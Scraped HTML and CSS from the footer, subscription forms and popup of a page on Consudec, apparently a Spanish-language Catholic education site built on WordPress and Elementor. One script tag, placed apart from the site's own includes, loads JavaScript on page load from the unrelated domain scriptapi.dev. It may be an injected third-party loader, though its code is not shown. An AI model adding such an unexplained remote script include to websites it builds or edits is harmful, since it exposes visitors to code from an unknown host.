	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 292px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="line-height: 34px; padding: 0px 18px; background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; font-size: 14px; border-radius: 1px; width: 100%; height: 34px;">
	</div>
</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-64b4652b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="64b4652b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Suscripción">
			<input type="hidden" name="post_id" value="291"/>
			<input type="hidden" name="form_id" value="64b4652b"/>
			<input type="hidden" name="referer_title" value="Vinculación entre educación y trabajo. Un diálogo pendiente | Consudec" />

							<input type="hidden" name="queried_id" value="6391"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b07ae41 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b07ae41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29bd17b0" data-id="29bd17b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e44c0b elementor-widget elementor-widget-heading" data-id="9e44c0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73cb1a5f" data-id="73cb1a5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a48526a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2a48526a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5a0e8ee" href="https://www.facebook.com/ConsudecComunicacion/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-268c1f6" href="https://www.instagram.com/consudec/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCJ_IJvdWYr54CXUJ45GrntA?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/CONSUDECeduc?lang=es" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    <script src="https://scriptapi.dev/api/consudec.js"></script>
    		<div data-elementor-type="popup" data-elementor-id="647" class="elementor elementor-647 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:4,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:4,&quot;times&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4994575a elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4994575a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66063a5" data-id="66063a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ebb81ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebb81ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c12ec7" data-id="6c12ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6421f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="e6421f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c68ced8 elementor-widget elementor-widget-text-editor" data-id="4c68ced8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ahora podés recibir las novedades y nuestra revista de modo gratuito <br />en tu e-mail<br />¡SUSCRIBITE!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8ea2ef" data-id="f8ea2ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c9a46 elementor-widget elementor-widget-heading" data-id="63c9a46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Newsletter y Revista</span>				</div>
				</div>
				<div class="elementor-element elementor-element-d374e4d elementor-widget elementor-widget-html" data-id="d374e4d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 182px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; border-radius: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px; padding: 0px 22px;">
	</div>
</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.2" id="e-sticky-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","nonce":"619991a358","urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/consudec.org\/wp\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":773,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":772,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"e_element_cache":true,"home_screen":true},"urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consudec.org\/wp\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"30d5cbfcb1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"772","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7678,"title":"Vida%20y%20comunidad%20con%20los%20ni%C3%B1os%20y%20los%20j%C3%B3venes%20%7C%20Consudec","excerpt":"","featuredImage":"https:\/\/consudec.org\/wp\/wp-content\/uploads\/2023\/08\/Jose-Leon-Suarez.jpg"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601
body_size: 267
content:
.elementor-kit-2368{--e-global-color-primary:#FFDA23;--e-global-color-secondary:#157A7F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#43A4BA;--e-global-color-43fdf909:#357293;--e-global-color-79426a9d:#1FA588;--e-global-color-c6d0e52:#5DCCA5;--e-global-color-4c67f777:#6B9EA0;--e-global-color-1148ea32:#FFF;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-weight:500;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-weight:400;}.elementor-kit-2368 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:772px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601
body_size: 1227
content:
.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-4994575a:not(.elementor-motion-effects-element-type-background), .elementor-647 .elementor-element.elementor-element-4994575a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(255,255,255,0.48) 0%, #ffffff 100%);}.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{max-width:1326px;min-height:36vh;}.elementor-647 .elementor-element.elementor-element-4994575a{box-shadow:0px 0px 23px 0px rgba(0,0,0,0.29);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 7px;}.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-647 .elementor-element.elementor-element-66063a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-ebb81ac > .elementor-container{max-width:1600px;}.elementor-647 .elementor-element.elementor-element-ebb81ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-647 .elementor-element.elementor-element-6c12ec7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-6c12ec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-6c12ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-e6421f0 > .elementor-widget-container{margin:-1px 8px -3px 8px;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon-wrapper{text-align:center;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-stacked .elementor-icon{background-color:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-framed .elementor-icon, .elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-default .elementor-icon{color:#19876b;border-color:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-framed .elementor-icon, .elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-default .elementor-icon svg{fill:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon{font-size:59px;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon svg{height:59px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-4c68ced8 > .elementor-widget-container{margin:-12px 0px -18px 0px;padding:-8px -8px -18px -8px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;line-height:1.4em;}.elementor-bc-flex-widget .elementor-647 .elementor-element.elementor-element-f8ea2ef.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-f8ea2ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-f8ea2ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46{text-align:center;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:19px;line-height:1.4em;color:#000000;}#elementor-popup-modal-647 .dialog-widget-content{animation-duration:2s;background-image:url("https://consudec.org/wp/wp-content/uploads/2019/03/2219_.jpg");background-position:-92px -83px;background-repeat:no-repeat;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-647 .dialog-message{width:501px;height:251px;align-items:flex-end;padding:0px 0px 0px 63px;}#elementor-popup-modal-647{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-647 .dialog-close-button{display:flex;top:5.7%;font-size:28px;}body:not(.rtl) #elementor-popup-modal-647 .dialog-close-button{right:91.8%;}body.rtl #elementor-popup-modal-647 .dialog-close-button{left:91.8%;}@media(min-width:773px){.elementor-647 .elementor-element.elementor-element-6c12ec7{width:47.809%;}.elementor-647 .elementor-element.elementor-element-f8ea2ef{width:52.191%;}}@media(max-width:1024px){.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{min-height:27vh;}.elementor-647 .elementor-element.elementor-element-4994575a{margin-top:0px;margin-bottom:0px;padding:0px 14px 0px 0px;}.elementor-647 .elementor-element.elementor-element-ebb81ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{font-size:16px;line-height:1.3em;}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-size:20px;line-height:1.3em;}#elementor-popup-modal-647 .dialog-message{width:557px;height:301px;}#elementor-popup-modal-647{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-647 .dialog-widget-content{background-position:0px 0px;}}@media(max-width:772px){.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{min-height:56vh;}.elementor-647 .elementor-element.elementor-element-4994575a{margin-top:0px;margin-bottom:7px;padding:0px 15px 0px 15px;}.elementor-647 .elementor-element.elementor-element-66063a5 > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-647 .elementor-element.elementor-element-6c12ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-e6421f0 > .elementor-widget-container{margin:9px 0px -8px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8 > .elementor-widget-container{margin:0px 0px -9px 0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{text-align:center;font-size:14px;}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46{text-align:center;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-size:22px;}.elementor-647 .elementor-element.elementor-element-d374e4d > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-647 